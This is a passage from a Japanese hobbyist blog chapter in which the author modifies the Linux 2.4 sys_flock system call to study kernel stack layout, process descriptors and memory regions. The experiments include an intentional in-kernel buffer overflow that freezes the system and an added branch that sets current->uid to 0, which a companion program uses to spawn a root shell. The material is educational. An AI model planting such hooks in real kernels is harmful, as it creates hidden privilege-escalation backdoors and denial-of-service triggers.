esi: c5fcbf84 edi: c5fcbf84 ebp: bffffb48 esp: c5fcbfc4
ds: 0018 es: 0018 ss: 0018
Process kmem2 (pid: 801, stackpage=c5fcb000)
Stack: c5fcbf84 00000005 4213030c 40013020 bffffbb4 bffffb48 0000008f 0000002b
0000002b 0000008f 420daf21 00000023 00000246 bffffb2c 0000002b
Call Trace:
Code: 14 8a 10 c0 90 bf fc c5 00 00 00 00 84 bf fc c5 84 bf fc c5
Segmentation fault
|
どうやらメモリの不正侵入防止の保護がかかり、プログラムが止まったようだ。
何が原因なのか、考えても、全く見当がつかない。
ふと思った。そもそも特権モードで動くプログラムには
スタック領域がないのかもしれない。
そのため、まずは私の仮説に誤りがあるか確認する事にした。
そこで以下のように、ソースを追加した。
| fs/locks.cの、sys_flock()関数を以下のように追加した |
|---|
asmlinkage long sys_flock(unsigned int fd, unsigned int cmd)
{
struct file *filp;
int error, type;
/* fdはファイルディスクリプタ */
if ( fd == 888 )
{
int a ;
int b ;
int c ;
int d ;
printk("a = %p : b = %p : c = %p : d = %p\n",&a,&b,&c,&d);
return(&a);
}
(以下省略)
}
|
変数a、b、c、dを順番に宣言していった。
ユーザーモードのプロセスで、ローカル変数の場合、スタック領域に
変数が格納され、宣言の順番にスタックの上位へ積み重なる。
カーネルプログラム上でも同じ事になるのか確かめてみるというわけだ。
さて、それらの変数のアドレスはどうなるのか、確かめるため
以下のプログラムを走らせた。
| プログラム ( kmem4.c ) |
|---|
#include <fcntl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <unistd.h>
#include <stdio.h>
int main(void)
{
int i ;
i = flock(888,5,F_GETLK);
printf("memory = %p\n",i);
return(0);
}
|
| プログラムの動作結果 |
[suga@xxx kmem]$ ./kmem4
a = c5fd7ee4 : b = c5fd7ee8 : c = c5fd7eec : d = c5fd7ef0
memory = 0xc5fd7ee4
[suga@xxx kmem]$
|

宣言した順番にメモリの番地が増えている。要するに下位に向かっている。
図に表すと以下のようになる。
| 宣言した順に下位へ向かっている様子 |
|---|
 |
どうやら実験結果を見た限り、ユーザープロセスのスタックとは反対に、
宣言した変数は順番に、メモリの下位へと保管されていくようだ。
もしかして、スタック領域はなく、ヒープ領域みたいな物かもしれない。
うーん、これだとスタックのように積み重ねがないために、
EIP(戻りアドレス)が、どこに格納されているかが、わからない。
これでは意図した実験が行えない。
(注意)
実は、システムコールで呼び出した場合、カーネルエリアに
カーネルスタックという領域があり、通常のスタックのように、
メモリの下位から上位に積み重なる事が後になって、わかりました。
その事については後述しています。
さて、バッファオーバーフローは、悪意のあるコードを走らせるだけではない。
カーネル領域でバッファオーバーフローを起こし、大事な部分を破壊し、
Linuxカーネルを固まらせる事だってできる。
| 私が狙っている事 |
|---|
|
カーネル領域でバッファオーバーフローを起こして
大事な部分にまで侵入して、内容を破壊して、カーネルを
固まらせる事を考えている。
|
それを確かめるため、以下のようにカーネルのソースを追加した。
| fs/locks.cの、sys_flock()関数を以下のように書き換えた |
|---|
asmlinkage long sys_flock(unsigned int fd, unsigned int cmd)
{
struct file *filp;
int error, type;
/* fdはファイルディスクリプタ */
/* バッファオーバーフローを起こして、カーネル領域の
大事な部分を破壊して、Linuxを固まらせる */
if ( fd == 99999 )
{
int i ;
int a[1] ;
for ( i = 0 ; i < 10000 ; i++ )
{
a[i] = i ;
}
return(0);
}
(以下省略)
}
|
そして以下のプログラムを走らせてみた。
| プログラム ( kmem3.c ) |
|---|
#include <fcntl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <unistd.h>
#include <stdio.h>
int main(void)
{
int i ;
i = flock(99999,5,F_GETLK);
printf("memory = %p\n",i);
return(0);
}
|
最初にプログラムを走らせると、エラーが出た。
実験失敗かと思いつつ、再度、プログラムを走らせると・・・
Linuxが固まった!! 実験成功!! (^^)V
Windowsでも、この手の話は同じだと思う。
特権モードでバッファオーバーフローを起こせば、OSは固まる!!
もちろん、保護機能が働く場合もあるので全てのケースではないけど (^^;;
(上の実験の注意点)
カーネルエリアを破壊するため、破壊すると大変な目に遭うかもしれない。
私は、ファイルシステム関係のメモリ上のデータを破壊したため、
再起動時のファイルシステム修復のfsckがうまく作動せず、
少し往生しました (^^;;
でも、無事だったのは幸いで、ひどい場合にはパソコンが壊れるみたいです。
システムコールの脆弱性を突いた管理者権限奪取の仕組み
特権モードでバッファオーバーフローを起こして、Linuxを固まらせる実験は
成功した。これと同じ原理でWindowsも固まる。これで当初の目的を果たした。
だが、まだ不満が残る。システムコールを使って、root権限を奪取する方法が
見つかっていない。
一体、どうやってroot権限を奪うのか全く見当がつかない。
いくら往生際の悪い私でも、ただただ時間が過ぎるばかりだった。
だが、ある日の事、ふと、システムコールの事を調べていると、
setuid()システムコールの事が書いてあるのを見つける。
「もしかして、ユーザーIDなどを変更するのには、特権モードでしか
変更できないのでは・・・」と思った。
この時、ふと閃いた。
カレントプロセスの情報を操作すればええやん (^^)
なんだ、簡単やないか。カレントプロセス(現在実行中のプロセス)の情報を
操作すればroot権限が奪えるやん。
プロセスの情報は、以下のデータ構造の中に入っている。
プロセスのデータ構造
(/usr/src/linux-2.4/include/linux/sched.hにある) |
|---|
struct task_struct {
/*
* offsets of these are hardcoded elsewhere - touch with care
*/
volatile long state; /* -1 unrunnable, 0 runnable, >0 stopped */
unsigned long flags; /* per process flags, defined below */
int sigpending;
mm_segment_t addr_limit; /* thread address space:
0-0xBFFFFFFF for user-thead
0-0xFFFFFFFF for kernel-thread
*/
struct exec_domain *exec_domain;
volatile long need_resched;
unsigned long ptrace;
int lock_depth; /* Lock depth */
/*
* offset 32 begins here on 32-bit platforms.
*/
unsigned int cpu;
int prio, static_prio;
list_t run_list;
prio_array_t *array;
unsigned long sleep_avg;
unsigned long sleep_timestamp;
unsigned long policy;
unsigned long cpus_allowed;
unsigned int time_slice;
task_t *next_task, *prev_task;
struct mm_struct *mm, *active_mm;
/* task state */
struct linux_binfmt *binfmt;
int exit_code, exit_signal;
int pdeath_signal; /* The signal sent when the parent dies */
/* ??? */
unsigned long personality;
int did_exec:1;
pid_t pid;
pid_t pgrp;
pid_t tty_old_pgrp;
pid_t session;
pid_t tgid;
/* boolean value for session group leader */
int leader;
/*
* pointers to (original) parent process, youngest child, younger sibling,
* older sibling, respectively. (p->father can be replaced with
* p->p_pptr->pid)
*/
task_t *p_opptr, *p_pptr, *p_cptr, *p_ysptr, *p_osptr;
struct list_head thread_group;
/* PID hash table linkage. */
task_t *pidhash_next;
task_t **pidhash_pprev;
wait_queue_head_t wait_chldexit; /* for wait4() */
struct completion *vfork_done; /* for vfork() */
unsigned long rt_priority;
unsigned long it_real_value, it_prof_value, it_virt_value;
unsigned long it_real_incr, it_prof_incr, it_virt_incr;
struct timer_list real_timer;
struct tms times;
unsigned long start_time;
long per_cpu_utime[NR_CPUS], per_cpu_stime[NR_CPUS];
/* mm fault and swap info: this can arguably be seen as either mm-specific or thread-specific */
unsigned long min_flt, maj_flt, nswap, cmin_flt, cmaj_flt, cnswap;
int swappable:1;
/* process credentials */
uid_t uid,euid,suid,fsuid;
gid_t gid,egid,sgid,fsgid;
int ngroups;
gid_t groups[NGROUPS];
kernel_cap_t cap_effective, cap_inheritable, cap_permitted;
int keep_capabilities:1;
struct user_struct *user;
/* limits */
struct rlimit rlim[RLIM_NLIMITS];
unsigned short used_math;
char comm[16];
/* file system info */
int link_count, total_link_count;
struct tty_struct *tty; /* NULL if no tty */
unsigned int locks; /* How many file locks are being held */
/* ipc stuff */
struct sem_undo *semundo;
struct sem_queue *semsleeping;
/* CPU-specific state of this task */
struct thread_struct thread;
/* filesystem information */
struct fs_struct *fs;
/* open file information */
struct files_struct *files;
/* namespace */
struct namespace *namespace;
/* signal handlers */
spinlock_t sigmask_lock; /* Protects signal and blocked */
struct signal_struct *sig;
sigset_t blocked;
struct sigpending pending;
unsigned long sas_ss_sp;
size_t sas_ss_size;
int (*notifier)(void *priv);
void *notifier_data;
sigset_t *notifier_mask;
/* TUX state */
void *tux_info;
void (*tux_exit)(void);
/* Thread group tracking */
u32 parent_exec_id;
u32 self_exec_id;
/* Protection of (de-)allocation: mm, files, fs, tty */
spinlock_t alloc_lock;
/* journalling filesystem info */
void *journal_info;
};
|
えらく長いデータの構造体なのだが、この中にプロセスの情報が入っている。
いくつか例をあげると、プロセスID、自身の親、子のプロセスID、
ユーザーID、グループIDなどが挙げられる。
このプロセスに関するデータ構造を「プロセスディスクリプタ」と言う。
ディスクリプタのスペルは「Descriptor」で、ここでは「記述」の意味がある。
つまり、「プロセスの情報の『記述』」という意味で使われている。
日本語に訳せば、とっつきやすい!
| カタカナ用語には参る・・・ |
|---|
普段から思う事だが、英語の読み方を訳さずに、発音をカタカナにして
コンピューター用語にしている場合が多いと感じる。
日本語の柔軟性といえば、そうなのだが、学習者にとっては
とっつきにくくしている側面もある。
英語国民だと、コンピューター用語は英語から派生している場合が多いので、
造語でない限り、用語から意味の類推が可能になる。
英語国民の場合、コンピューターの学習も楽だと考えられる。
「日本語に訳せない用語まで訳せ」とは書かないが、翻訳本の中には、
訳せば良い用語まで、英語の発音をカタカナ表記して使っているため、
内容を見ても、何を書いてあるのか理解できない場合もあったりする。
英和辞典を引いて調べたりするのだが、カタカナから綴りを連想してから
辞書を調べるのは手間がかかったりする。
「頼むから用語は訳してくれー!!」と思う今日この頃・・・ (--;;
|
カレントプロセスの情報が入った構造体のポインタは「current」変数になる。
そこで以下のように、カーネルプログラムに追加をした。
| fs/locks.cの、sys_flock()関数を以下のように書き換えた |
|---|
asmlinkage long sys_flock(unsigned int fd, unsigned int cmd)
{
struct file *filp;
int error, type;
if ( fd == 444 )
{
int a ;
/* 実行中のプロセスのユーザーID をrootの「0」にする */
current->uid = 0 ;
return(&a);
}
(以下省略)
}
|
そして以下のプログラムを走らせてみた。
| プログラム ( kmem7.c ) |
|---|
#include <fcntl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
int main(void)
{
int fd , i ;
/* ここでUIDをrootの「0」に書き換える */
i = flock(444,5,F_GETLK);
/* rootでシェルを走らせる */
system("/bin/sh");
return(0);
}
|
実際に、root権限が奪えるのかプログラムを実行してみる事にした。
| プログラムの実行結果 |
|---|
[suga@xxx buf]$ id
uid=500(suga) gid=500(suga) groups=500(suga)
[suga@xxx buf]$ ./kmem7
sh-2.05a# id
uid=0(root) gid=500(suga) groups=500(suga)
|
見事、成功! (^^)V
まさに、システムコールの脆弱性を突いてroot権限を奪う方法だ!
ところで、ユーザーがrootになるためには、特権モードであるカーネルで
操作しないと変更できないのかと考えた。
そこで、カレントプロセス(実行中のプロセス)のアドレスを見て
プロセスのメモリ領域にあるのか、カーネルのメモリ領域にあるのかを
確かめるために、次のようなプログラムにしてみた。
| fs/locks.cの、sys_flock()関数を以下のように書き換えた |
|---|
asmlinkage long sys_flock(unsigned int fd, unsigned int cmd)
{
struct file *filp;
int error, type;
if ( fd == 1000 )
{
int a ;
/* カレントプロセスのアドレスの表示 */
printk("current process address = %p\n",current);
return(&a);
}
(以下省略)
}
|
そして以下のプログラムを走らせてみた。
| プログラム ( kmem9.c ) |
|---|
#include <fcntl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <unistd.h>
#include <stdio.h>
int main(void)
{
int fd , i ;
i = flock(1000,5,F_GETLK);
printf("memory = %p\n",i);
return(0);
}
|
さて、プログラムの結果は・・・
| プログラムの実行結果 |
|---|
[suga@xxx buf]$ ./kmem9
current process address = c5fde000
memory = 0xc5fdfed4
[suga@xxx buf]$
|
まさに、プロセスの情報は、カーネルのメモリ領域に存在している!!
何度、実行させてもプロセス情報が保管されているアドレスは
同じアドレスを指している。
そこでふと思った。いくつか同時に走らせてみたら、
違うアドレスを指すのだろうか。
さて、ここで、同じプログラムを同時に実行してみる。
| プログラムの実行結果 |
|---|
[suga@xxx buf]$ ./kmem9 & ./kmem9 & ./kmem9
[1] 856
[2] 857
current process address = c59ba000
memory = 0xc59bbed4
current process address = c5bf8000
memory = 0xc5bf9ed4
current process address = c55ae000
memory = 0xc55afed4
|
個々に違うアドレスの場所を指している。
よく上の結果を見ると、プロセスのアドレスと、そのプロセスが呼び出した
システムコール上で宣言した変数のアドレスの位置が近い事がわかる。
「詳解LINUXカーネル」を開いてみる事にする。
| プロセスディスクリプタとカーネルスタック領域の関係 |
|---|
 |
ユーザープロセスが、システムコールで特権モードになった時、
カーネルプログラムで宣言した変数は、カーネルスタックと
呼ばれる領域に保管される。
このカーネルスタックは、ユーザープロセスのスタック領域と同様に
メモリの下位から上位へと積み重なる形になる。
プロセスディスクリプタと、そのプロセスが使うカーネルスタック領域は
プロセスごとにセットとして存在する。
カーネルスタックを使う量は、少ないという事で、セットの合計は
Linux-2.4.18では、8Kバイトという量になっている。
|
これを見た時、カーネルの変数は宣言した順番に下位へ下がる事と
矛盾する。実験結果と矛盾している。
だが、ここで気がついた。
コンパイラの最適化オプションが原因ではないか!
最適化オプションがあるなしでは、どんな影響があるのか
次のプログラムで確かめる事にした。
| プログラム ( com1.c ) |
|---|
#include <stdio.h>
int main(void)
{
int a ;
int b ;
int c ;
int d ;
printf("a = %p : b = %p : c = %p : d = %p\n",&a,&b,&c,&d);
return(0);
}
|
宣言した変数のアドレスを見るプログラムだ。
通常、宣言した順番にアドレスが上位へいく。
だが、最適化オプションをつければ、下位へいくのだろうか。
早速、プログラムを走らせてみる。すると・・・
| プログラム実行結果 |
|---|
[suga@xxx buf]$ gcc com1.c -o com1
[suga@xxx buf]$ gcc com1.c -o com1-1 -O2
[suga@xxx buf]$ ./com1

a = 0xbffffa14 : b = 0xbffffa10 : c = 0xbffffa0c : d = 0xbffffa08
[suga@xxx buf]$ ./com1-1
a = 0xbffff9f8 : b = 0xbffff9fc : c = 0xbffffa00 : d = 0xbffffa04
[suga@xxx buf]$
|
ピンクの部分は最適化オプションをつけなかった場合の結果。
青の部分は最適化オプションをつけた場合の結果。
ピンクの部分は変数を宣言した順番にメモリの上位へ積み重なっている。
だが、青い部分は変数を宣言した順番にメモリの下位へいっている。
全く反対になっているのだ。
|
図に表すと以下のようになる。
| 変数のアドレスの状態の比較 |
|---|
| オプションなし |
オプションあり |
 |
|
実際、カーネルの再構築の時のコンパイルの状態を見ると
「-O2」の最適化オプションをつけている。
| コンパイル時の様子 |
|---|
cc -D__KERNEL__ -I/usr/src/linux-2.4.18-s4/include -Wall
-Wstrict-prototypes -Wno-trigraphs -O2
-fomit-frame-pointer -fno-strict-aliasing
-fno-common -Wno-unused -pipe
-mpreferred-stack-boundary=2
-march=i686 -DKBUILD_BASENAME=locks
-c -o locks.o locks.c
|
「それならば」と思い、Makefileを書き換えて、オプションを外して
コンパイルを行ってみたが・・・
途中で、エラーが出てもうた (TT)
うーん、最適化オプションでコンパイルのエラーを招くとは予想外だ。
だが、原因を追求するほどの実力はない。
もし、「調べろ!」という声があれば反論します。
だって、事務員だもーん。わかんなーい (^^)
常套手段を使って上手に逃げる私 (^^)
リニアアドレスの割り当てている様子を目で見る
さて、残っていた話が1つある。
プロセスに割り当てられたリニアアドレスの範囲だが、
全てのエリアをプロセス自身は自由に使えず、実際には、カーネルが
プロセスに割り当てた範囲しか使えないようになっている。
| ユーザープロセスが使えるリニアアドレスの範囲 |
|---|
|
ユーザープロセスには先頭から3G分、リニアアドレスが割り当てられている。
しかし、プロセス実行時に使える範囲を管理しているのは、カーネルだ。
上図のように、カーネルがプロセスに使える範囲を割り当てている。
|
カーネルはプロセスに対して、使えるリニアアドレスの範囲を割り当てている。
ところでプロセスが使うメモリに関する情報を格納する場所がある。
それは、メモリディスクリプタと呼ばれる構造体だ。
そして、実際に「どこからどこまで」の範囲を使えるのかを記録したのが
メモリリージョンと呼ばれる構造体がある。
図にすると以下のようになる。
| ユーザープロセスが使えるリニアアドレスの範囲 |
|---|
 |
プロセスディスクリプタは、プロセスが使っているメモリ情報に関する
メモリディスクリプタを指している。
メモリディスクリプタは、使えるメモリの範囲を記録している
メモリリージョンを指している。
ちなみに、メモリディスクリプタのデータ構造の、mm_struct構造体は
include/linux/sched.hに定義されています。
メモリリージョンのデータ構造の、vm_area_struct構造体は
include/linux/mm.hに定義されています。
|
もし、ユーザーモードのプログラムが使うリニアアドレスであっても、
メモリリージョンの範囲外のアドレスにアクセスすると、
エラーが出る仕組みになっている。
実際に、どんな風にカーネルによって、プロセスが使えるメモリの範囲を
割り当てられているのか、自分の目で確かめたくなった。
そこでカーネルソースを以下のように追加した。
| fs/locks.cの、sys_flock()関数を以下のように書き換えた |
|---|
asmlinkage long sys_flock(unsigned int fd, unsigned int cmd)
{
struct file *filp;
int error, type;
if ( fd == 1003 )
{
int i , count ,a ;
struct vm_area_struct *region ;
/* メモリリージョンの数 */
count = (int)current->mm->map_count ;
/* メモリディスクリプタの情報を抜粋 */
printk("count = %d\n",count);
/* プロセスの実行コードの領域の先頭と終端アドレス */
printk("code start = %p\n",current->mm->start_code);
printk("code end = %p\n",current->mm->end_code);
/* プロセスのヒープ領域の先頭と終端アドレス */
printk("heap start = %p\n",current->mm->start_brk);
printk("heap end = %p\n",current->mm->brk);
/* プロセスのスタック領域の先頭アドレス */
printk("stack start = %p\n",current->mm->start_stack);
region = current->mm->mmap ; /* メモリリージョンの先頭 */
for ( i = 0 ; i < count ; i++ )
{
printk("no%d : start = %p\n",i+1,region->vm_start);
printk("no%d : end = %p\n",i+1,region->vm_end-1);
region = region->vm_next ; /* 次のメモリリージョン */
}
return(&a);
}
(以下省略)
}
|
そして、プロセスに割り当てられたメモリの様子を見るために、
次のプログラムを走らせる。
| プログラム ( kmem12.c ) |
|---|
#include <fcntl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <unistd.h>
#include <stdio.h>
int main(void)
{
int i ;
i = flock(1003,5,F_GETLK);
printf("memory = %p\n",i);
return(0);
}
|
実行結果は・・・
| プログラムの実行結果 |
|---|
[suga@xxx buf]$ ./kmem12
count = 8
code start = 08048000
code end = 08048535
heap start = 08049664
heap end = 0804a000
stack start = bffffbb0
no1 : start = 08048000
no1 : end = 08048fff
no2 : start = 08049000
no2 : end = 08049fff
no3 : start = 40000000
no3 : end = 40012fff
no4 : start = 40013000
no4 : end = 40013fff
no5 : start = 42000000
no5 : end = 4212bfff
no6 : start = 4212c000
no6 : end = 42130fff
no7 : start = 42131000
no7 : end = 42134fff
no8 : start = bfffe000
no8 : end = bfffffff
memory = 0xc6343ec8
|
メモリリージョンの数は8個ある事がわかる。
カーネルから割り当てられているプロセスが利用可能なメモリの
範囲が見える。
もちろん、この範囲は実行したプログラムが、その時、使える範囲であり
別のプログラムの場合なら、違う結果になると思う。
カーネルに割り当てられていない範囲のリニアアドレスにアクセスしても
エラーが出る事がわかった。
バッファオーバーフローの実験で、エラーが出るのは、そのためだ。
逆に言えば、割り当てられた範囲だと上書きされる事を意味する。
そのため「システム奮闘記:その44」(バッファオーバーフロー攻撃の手口)
のように、EIP(戻り先アドレス)を上書きして、呼び出し予定のない
実行コードを呼び出して、実行させる事を可能にしてしまうというわけだ。
色々な事がわかったので、ご機嫌な私 (^^)V
でも、相変わらず勤務先でWindowsパソコンが固まると・・・
おどれ、MS! 何さらしとんじゃ!!
という感じで全く進歩のない今日この頃 (^^)V
まとめ
Linuxを導入してから、もうすぐ丸6年。
6年かかって、ようやく、カーネルソースを触ってみました (^^)
システムの中身を知る事。
「詳解LINUXカーネル」という分厚い本がありますし、Linuxのソースは
ご存じの通り公開されています。
しかし、実際に、どんな風に動いているのか、自分の目で確かめないと
気が済まない性格から、触ってみる事にしました。
いくら本の内容が素晴らしくて、ソースが読めたとしても、
実際の動作を自分の目で確かめない限り、退屈で面白味に欠けたりします。
Windowsはソースが公開されていないから、中身はブラックボックスと
言われています。
しかし、実際には、Windowsの中身も、ある程度なら本でわかると思います。
「インサイド Microsoft Windows 第4版<上><下>」あたりは、
マニアックなくらい詳しく書かれています。読む気は起こりませんが (^^;;
ただ、カーネルソースを書き換えたりする事はできないので、
そう考えると、好きなように実験できたり、本の内容を自分の目で確かめられる
オープンソースの方が面白味を感じたりします。
今回のカーネルを触った事で、人類の叡智を、ちょっとだけ垣間見た
感じがしました (^^)
次章:「LinuxのPAM認証の設定」を読む
前章:「C言語:ソケット(socket)でネットワークプログラム」を読む
目次:システム奮闘記に戻る